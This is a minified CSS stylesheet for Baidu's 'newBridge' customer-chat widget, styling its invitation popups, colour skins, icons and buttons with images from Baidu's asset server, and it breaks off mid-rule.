.nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge .nb-invite-body{position:relative;overflow:hidden}#newBridge .mess-placeholder{color:#a9a9a9}#newBridge .place-style{color:#000}#newBridge .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close.png')}#newBridge .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-cancel,#newBridge .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" ";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge .nb-invite-wrap-base-lks{overflow:inherit}#newBridge .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge .customer-invite-style .nb-invite-cancel,#newBridge .customer-invite-style .nb-invite-ok{border:none !important}#newBridge .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close_1.png')}#newBridge .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge .blank-talk-style{cursor:pointer}#newBridge .nb-position-base{position:fixed;_position:absolute}#newBridge .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge .nb-invite-skin-0{display:block;background:#0085DA url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge .nb-invite-skin-1{display:block;background:#062134 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge .nb-invite-skin-2{display:block;background:#B6A379 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge .nb-invite-skin-3{display:block;background:#5882ED url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge .nb-invite-skin-4{display:block;background:#E89F14 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge .nb-invite-skin-5{display:block;background:#62B2E7 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge .nb-invite-skin-6{display:block;background:#DDF2EB url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge .nb-invite-skin-7{display:block;background:#C9AEA1 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge .nb-invite-skin-8{display:block;background:#FF95AB url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge .nb-invite-skin-9{display:block;background:#4587e8 url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge .nb-invite-skin-ls-pub{background:#f6f9fe url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge .nb-invite-skin-ls-edu{background:#f6f9fe url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close_1.png')}#newBridge .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close_1.png')}#newBridge .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge .nb-invite-skin-xc-2{display:block;background:transparent url('../../embed/1626846133/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/invite/img/close_1.png')}#newBridge .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge .driect-talk-style .nb-invte-btns-2 .nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge .nb-icon-group{border-radius:0}#newBridge .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge .nb-icon-group .nb-clearfix{*zoom:1}#newBridge .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge .nb-icon-skin-5 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, 